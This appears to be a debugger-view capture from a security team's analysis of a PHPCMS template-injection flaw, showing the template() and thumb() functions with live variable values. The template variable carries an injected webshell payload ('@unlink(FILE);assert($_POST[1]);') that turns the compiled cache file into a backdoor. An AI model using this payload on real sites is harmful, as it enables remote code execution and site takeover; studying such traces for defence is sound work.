 function template($module = 'phpcms', $template = 'index', $istag = 0) $module: "phpcms" $template: "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
{
$compiledtplfile = TPL_CACHEPATH.$module.'_'.$template.'.tpl.php'; $compiledtplfile: "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_ta
if(TPL_REFRESH && (!file_exists($compiledtplfile) || @filemtime( filename: TPL_ROOT.TPL_NAME.'/'.$module.'/'.$template.'.html') > @filemtime($compiled
{
require_once PHPCMS_ROOT.'include/template.func.php';
template_compile($module, $template, $istag); $module: "phpcms" $template: "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
}
return $compiledtplfile;
}
function thumb($imgurl, $width = 100, $height = 100 ,$autocut = 1, $smallpic = 'images/nopic_small.gif', $ftp = 0)
{
global $image;
if(empty($imgurl)) return $smallpic;
if(!extension_loaded( name: 'gd')) return $imgurl;
if(strpos($imgurl, needle: '://')) {
$newimgurl = dirname($imgurl).'/thumb_'.$width.'_'.$height.'_'.basename($imgurl);
template()
Variables
$compiledtplfile = "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss.tpl.php"
$istag = 0
红日安全